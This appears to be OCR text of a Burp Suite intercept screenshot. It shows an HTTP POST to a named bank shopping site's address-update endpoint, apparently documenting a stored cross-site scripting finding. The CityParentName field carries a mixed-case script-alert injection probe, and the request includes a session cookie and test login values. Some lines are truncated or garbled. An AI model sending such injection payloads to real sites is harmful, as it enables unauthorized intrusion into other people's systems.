 Intercept HTTP history WebSockets history Options
Request to http://mall.cqcbank.com:80 [125.62.15.9]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /ics-mallweb/MemberAddressUpdateConfirm.do HTTP/1.1
Host: mall.cqcbank.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:32.0) Gecko/20100101 Firefox/32.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
PE-AJAX: true
PE-ENCODING: UTF-8
Referer: http://mall.cqcbank.com/ics-mallweb/MemberAddressUpdatePre.do?AddrSeq=1263
Content-Length: 340
Cookie: 24_OrderForm=; LOGIN_USER_NAME_TEST=test; LOGIN_PASSWORD_TEST=testtest; LOGIN_AUTO_TEST=true;
JSESSIONID=f6y9Jd9hCP3QktgNvGsQSsBbG2gvVmHytGR9Qh4JYc2y6pfQVp1b!-1580447962; Hm_lvt_cc03b6999b33e760cfc9fbaaa7d773fa=14154153
Hm_lpvt_cc03b6999b33e760cfc9fbaaa7d773fa=1415429359
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
AddrSeq=1263&Recipient=%E5%BC%A0%E4%B8%89&CityParentSeq=2&CityParentName=%3CscrIPT%3EalErT()%3C/Script%3E&CitySeq=36&CityName
A5%E5%B8%82%0A%09%09%20%09%09%09&AddressCity=2~%E5%A4%A9%E6%B4%A5%E5%B8%82&addSelCity11=36&DetailAddr=xxx&ZIP=222222&Phone=11
F%90%E4%BA%A4